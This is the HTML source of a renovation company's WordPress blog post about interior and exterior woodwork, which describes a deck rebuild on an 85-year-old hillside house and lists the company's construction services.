	.progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#444444;
	}
	#renovation-progression-header-top {
		background-color:#333333;
	}
	#progression-studios-header-top-border-bottom {
		
	}
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer {
		background: #eaeaea;
	}
	#pro-scroll-top:hover {   color: #393939;    background: #f6c427;  }
	footer#site-footer #copyright-text {  color: #767676;}
	footer#site-footer #progression-studios-copyright a {  color: rgba(0,0,0,0.75);}
	footer#site-footer #progression-studios-copyright a:hover { color: #000000; }
	#pro-scroll-top {  color:#dd9933;  background: rgba(100,100,100,  0.65);  }
	#copyright-text { padding:50px 0px 45px 0px; }
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		#progression-studios-page-title-container {
			padding-top:120px;
			padding-bottom:105px;
		}
		
		 header#masthead-pro { background-color:#252636;
	}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		
		
		
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#progression-shopping-cart-count a.progression-count-icon-nav {
			margin-left:4px;
		}
		.width-container-pro {
			width:94%;
			padding:0px;
		}
		footer#site-footer.progression-studios-footer-full-width .width-container-pro {
			width:94%; 
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#renovation-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:0px;
			margin-left:2%;
			width:96%; 
			left:0px;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#252636;}
	::selection {color:#ffffff;background:#252636;}
	
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='http://apvreno.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='http://apvreno.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-fontawesome-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/custom.css?ver=9.3.0-9b4e4f7125342320735bde13e1f88acd' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"ajax_url":"http:\/\/apvreno.com\/wp-admin\/admin-ajax.php","nonce":"1c9f585c31","rtl":"","lightbox":"lcweb","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"260","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"1","link_target":"_top","no_rclick":"","deeplinked_elems":[],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_extra_nav":"thumbs","slider_cmd_pos":"h_center","slider_fx":"fadeslide","slider_easing":"ease","slider_pause_on_hover":"","slider_fx_time":"400","slider_interval":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/apvreno.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.8.3" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://apvreno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apvreno.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apvreno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://apvreno.com/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apvreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvreno.com%2Finterior-and-exterior-woodwork%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apvreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvreno.com%2Finterior-and-exterior-woodwork%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-180x180.png" />
<meta name="msapplication-TileImage" content="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-bullet-image, .tp-bullet-imageoverlay, .tp-bullet-title {
	display:none !important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		body,  body input, body textarea, select {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} #page-title-pro h1 {color: #2e2f42;} #page-title-pro h4 {color: #2e2f42;} #main-nav-mobile, ul.progression-studios-call-to-action li a, #progression-studios-header-search-icon i.pe-7s-search span, #progression-studios-header-login-container a.progresion-studios-login-icon span, nav#site-navigation-right, nav#site-navigation, nav#progression-studios-right-navigation {} ul#progression-studios-panel-login, .sf-menu ul, ul.mobile-menu-pro li a {} #renovation-progression-header-top {} body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} .sidebar h4.widget-title, .sidebar h2.widget-title {text-decoration: none;} .sidebar {text-decoration: none;} .sidebar a {text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {text-decoration: none;} .progression-studios-blog-excerpt a.more-link, .tags-progression a, .tagcloud a, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} h2.progression-blog-title {} ul.progression-post-meta li, ul.progression-post-meta li a {} ul.progression-post-meta li a:hover {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-theme-renovation-progression elementor-default elementor-kit-657">
		<div id="page-loader-pro">
		<div id="center-loader">
		
				 
		 	
		 <div class="sk-rotating-plane"></div>
		 		 
		 		 
		 
		  		 
		 
		 		 
		
				 
		 		  
  		 		  
		  
   			 

			 			 
		</div>
	</div>	<div id="boxed-layout-pro" 	class="
					progression-studios-header-full-width 
		progression-studios-logo-position-center 
		 
						
											progression-studios-one-page-nav-off		 progression-studios-preloader	"
>
		
		<div id="progression-studios-header-position">
		<div id="renovation-progression-header-top" class="progression_studios_hide_top_left_bar progression_studios_hide_top_left_right">
	
		<div id="progression-studios-header-top-border-bottom">
			<div class="width-container-pro">
		<div class="progression-studios-header-left">
									
						
			<div class="clearfix-pro"></div>
		</div>

		<div class="progression-studios-header-right">
												<div class="clearfix-pro"></div>
		</div>
		
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		</div><!-- close #progression-studios-header-top-border-bottom -->
</div><!-- close #header-top -->		
		<div id="progression-studios-header-width">
		
				<header id="masthead-pro" class="progression-studios-site-header">
					
					<div id="progression-sticky-header">					
						<div id="logo-nav-pro">
						
							<div class="width-container-pro progression-studios-logo-container">
								
								<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://apvreno.com/" title="APV Reno" rel="home">		
		
	
		
			<img src="http://apvreno.com/wp-content/uploads/2019/06/logo-apv-reno-web-2.jpg" alt="APV Reno" class="progression-studios-default-logo	">
		
		</a>
</h1>
							
									
	
			<div class="grid2column-progression">
			
			<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>
			
			
			<div id="progression-nav-container">
				<nav id="site-navigation" class="main-navigation">
					<div class="menu-left-navigation-container"><ul id="menu-left-navigation" class="sf-menu"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-214"><a    href="https://apvreno.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a    href="https://apvreno.com/services/"><span class="progression-studios-menu-title">Services</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a    href="https://apvreno.com/portfolio/"><span class="progression-studios-menu-title">Portfolio</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a    href="https://apvreno.com/aboutus/"><span class="progression-studios-menu-title">About Us</span></a></li>
</ul></div><div class="clearfix-pro"></div>
				</nav>
				<div class="clearfix-pro"></div>
			</div><!-- close #progression-nav-container -->
		</div><!-- close .grid2column-progression -->
		
		<div class="grid2column-progression lastcolumn-progression">
			<nav id="site-navigation-right">
			<div class="menu-right-navigation-container"><ul id="menu-right-navigation" class="sf-menu"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a    href="https://apvreno.com/testimonials/"><span class="progression-studios-menu-title">Testimonials</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a    href="https://apvreno.com/latest-news/"><span class="progression-studios-menu-title">Latest News</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a    href="https://apvreno.com/contact/"><span class="progression-studios-menu-title">Contact us</span></a></li>
</ul></div><div class="clearfix-pro"></div>
			</nav>
		</div><!-- close .grid2column-progression -->

		<div class="clearfix-pro"></div>
			
	
		
								
							</div><!-- close .width-container-pro -->
						
							
						
						</div><!-- close #logo-nav-pro -->
						
						
		<div id="main-nav-mobile">
	
							<div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="mobile-menu-pro"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-204"><a    href="https://apvreno.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a    href="https://apvreno.com/services/"><span class="progression-studios-menu-title">Services</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a    href="https://apvreno.com/portfolio/"><span class="progression-studios-menu-title">Portfolio</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a    href="https://apvreno.com/testimonials/"><span class="progression-studios-menu-title">Testimonials</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-208"><a    href="https://apvreno.com/latest-news/"><span class="progression-studios-menu-title">Latest News</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a    href="https://apvreno.com/contact/"><span class="progression-studios-menu-title">Contact us</span></a></li>
</ul></div>						
									
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
					</div><!-- close #progression-sticky-header -->				
				</header>
			</div><!-- close #progression-studios-header-width -->
			
		</div><!-- close #progression-studios-header-position -->
	
	
	
		
				
						<div id="page-title-pro">
				<div id="progression-studios-page-title-container">
					<div class="width-container-pro">
						<h1 class="page-title">Latest News</h1>
						<h4 class="progression-sub-title">Learn tips every homeowner needs to know</h4>					</div><!-- #progression-studios-page-title-container -->
					<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			
			</div><!-- #page-title-pro -->
					
			
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					

					
<div id="post-429" class="post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-services">
	<div class="progression-single-container">
		
							
									
															<div class="progression-studios-feaured-image">
										
																		<a href="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-1024x768.jpg" title="Newly built wooden house deck in Canada during Summer time" data-rel="prettyPhoto">
													
										<img width="900" height="525" src="https://apvreno.com/wp-content/uploads/2019/06/exterior-woodwork-900x525.jpg" class="attachment-progression-studios-blog-index size-progression-studios-blog-index wp-post-image" alt="" decoding="async" />									</a>
								</div><!-- close .progression-studios-feaured-image -->
							<!-- close featured thumbnail -->
			
					<!-- close gallery -->
		
			<!-- close video -->
				
		

		<div class="progression-blog-content progression-blog-single-content">
			
			<h2 class="progression-blog-title">
				
		
				<a href="https://apvreno.com/interior-and-exterior-woodwork/">
						
				
		
Interior and Exterior Woodwork</a></h2>

							<ul class="progression-post-meta">
					
						
						<li class="blog-meta-date-list"><a href="https://apvreno.com/2019/06/">June 21, 2019</a></li>
										
					
											
					
					
									</ul>
				<div class="clearfix-pro"></div>
						
			
			
			<div class="progression-studios-blog-excerpt">
				
				
<p>We are specialists in complete interior and exterior renovations.</p>



<p>Our services include: plastering; painting; lime rendering; lime pointing; and tyrolean render coatings.</p>



<p>We pride ourselves in providing an efficient and fairly priced service where each job is tailored to your individual needs. There are never any cookie-cutter blueprints with us.</p>



<span id="more-429"></span>



<ul class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2.jpg" rel="lightbox[429]"><img fetchpriority="high" decoding="async" width="800" height="600" src="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2.jpg" alt="" data-id="430" data-link="https://apvreno.com/?attachment_id=430" class="wp-image-430" srcset="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2.jpg 800w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-300x225.jpg 300w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-768x576.jpg 768w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a.jpg" rel="lightbox[429]"><img decoding="async" width="600" height="800" src="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a.jpg" alt="" data-id="431" data-link="https://apvreno.com/?attachment_id=431" class="wp-image-431" srcset="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a.jpg 600w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></li></ul>



<p>Our contractors fulfill tenders and contracts for private and commercial premises, private sectors, new builds, and work on behalf of insurance companies (i.e. claims). There is no job too large or too small for us, and we cater to each job with equal effort.</p>



<p>With unbeatable standards of workmanship alongside exceptional levels of customer service, you can be assured of a high quality job as the majority of our clients are repeat clients.</p>



<h3 class="wp-block-heading">Deck Renovation:</h3>



<p><strong>This 85 year old house is a property located on a hill. Our job was to tear down the whole front of it and rebuild a new deck.</strong></p>



<p><strong>We tore down the two decks (both upper and lower) including the spine, and returned to build everything with new materials, making a new foundation for the new column.</strong></p>



<p><strong>Before Deck Installation:&nbsp;<em>17 INDIAN ROAD CRES</em></strong>&#8211;</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian06.jpg" rel="lightbox[429]"><img decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian06.jpg" alt="" data-id="432" data-link="https://apvreno.com/?attachment_id=432" class="wp-image-432" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian06.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian06-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian05.jpg" rel="lightbox[429]"><img loading="lazy" decoding="async" width="336" height="448" src="https://apvreno.com/wp-content/uploads/2019/06/indian05.jpg" alt="" data-id="433" data-link="https://apvreno.com/?attachment_id=433" class="wp-image-433" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian05.jpg 336w, https://apvreno.com/wp-content/uploads/2019/06/indian05-225x300.jpg 225w" sizes="(max-width: 336px) 100vw, 336px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian04.jpg" rel="lightbox[429]"><img loading="lazy" decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian04.jpg" alt="" data-id="434" data-link="https://apvreno.com/?attachment_id=434" class="wp-image-434" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian04.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian04-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian03.jpg" rel="lightbox[429]"><img loading="lazy" decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian03.jpg" alt="" data-id="435" data-link="https://apvreno.com/?attachment_id=435" class="wp-image-435" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian03.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian03-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian02.jpg" rel="lightbox[429]"><img loading="lazy" decoding="async" width="454" height="302" src="https://apvreno.com/wp-content/uploads/2019/06/indian02.jpg" alt="" data-id="436" data-link="https://apvreno.com/?attachment_id=436" class="wp-image-436" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian02.jpg 454w, https://apvreno.com/wp-content/uploads/2019/06/indian02-300x200.jpg 300w" sizes="(max-width: 454px) 100vw, 454px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://apvreno.com/wp-content/uploads/2019/06/indian01.jpg" rel="lightbox[429]"><img loading="lazy" decoding="async" width="336" height="448" src="https://apvreno.com/wp-content/uploads/2019/06/indian01.jpg" alt="" data-id="437" data-link="https://apvreno.com/?attachment_id=437" class="wp-image-437" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian01.jpg 336w, https://apvreno.com/wp-content/uploads/2019/06/indian01-225x300.jpg 225w" sizes="(max-width: 336px) 100vw, 336px" /></a></figure></li></ul>



<p><strong>Our professional electricians made the new installation of electricity to the lower deck and put new lights.<br><br></strong><strong>Our work has increased the property value by more than $ 50,000.00!!</strong></p>



<h2 class="wp-block-heading">We offer the following services:</h2>



<h3 class="wp-block-heading">Interior Construction</h3>



<ul class="wp-block-list"><li>Complete Design &amp; Build</li><li>Kitchen remodeling, bathroom remodeling, and basement remodeling<br>Full-service contracting (every aspect of interior renos)</li><li>Repair &amp; Service work</li><li>Interior framing</li><li>Drywall installation</li><li>Taping</li><li>Tiles installation</li></ul>



<h3 class="wp-block-heading">Exterior Construction</h3>



<ul class="wp-block-list"><li>Architectural &amp; structural repairs</li><li>Dry-rot repair specialists</li><li>Siding</li><li>Gutters</li><li>Decks &amp; Fences</li><li>Small repairs</li><li>Service work</li><li>Screen porch to sunroom conversions</li><li>Windows &amp; sliding doors</li><li>Exterior framing</li></ul>
			<div class="clearfix-pro"></div>
			
			
						<div class="clearfix-pro"></div>
			
			</div>

		</div><!-- close .progression-blog-content -->

		<div class="clearfix-pro"></div>
			
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
		
				</div><!-- close #main-container-pro -->
<div class="sidebar sticky-sidebar-progression">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://apvreno.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s">
	</label>
